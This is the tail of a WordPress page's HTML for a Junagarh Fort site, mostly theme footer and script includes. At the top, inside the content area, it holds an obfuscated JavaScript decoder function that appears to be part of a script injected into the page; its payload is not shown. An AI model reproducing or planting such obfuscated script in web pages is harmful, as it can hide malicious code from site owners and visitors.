<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
					</div><!-- /.main -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  								        						            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 Junagarh Fort - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=3.4.13" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=3.4.13" id="virtue_plugins-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=3.4.13" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.13" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=3.4.13" id="virtue_main-js"></script>
	</body>
</html>